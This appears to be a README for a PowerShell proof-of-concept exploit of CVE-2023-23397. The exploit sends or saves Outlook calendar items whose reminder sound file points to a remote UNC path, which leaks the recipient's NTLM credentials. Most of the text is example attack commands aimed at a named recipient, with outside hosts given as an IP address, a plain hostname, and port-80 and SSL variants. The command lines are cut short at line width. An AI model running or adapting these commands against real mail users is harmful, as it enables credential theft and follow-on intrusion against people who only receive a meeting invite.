 CVE-2023-23397-POC-Powershell
Script functions to either send or save calendar NTLM leakage using the ReminderSoundFile option. Run script
to load the functions in Powershell, then you can use the examples below as a starting point for using the
functions. Requires to be run on a Windows machine with Outlook installed since it uses the Outlook COM
object to send emails. Note that it will send the email from the email account associated with Outlook. The
current functions will add the meeting start time as of when the script is execute and set it to last 2 hours.
Sending:
Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\10.10.10.10\notexi
Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com\n
Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com@8
Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com@S
Saving:
Save-CalendarNTLMLeak -remotefilepath "\\10.10.10.10\notexists\file.wav" -meetingsubject "Test Meeti
Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com\notexists\file.wav" -meetingsubject "Test
Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com@80\file.wav" -meetingsubject "Test Meeting
Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com@SSL@443\file.wav" -meetingsubject "Test Me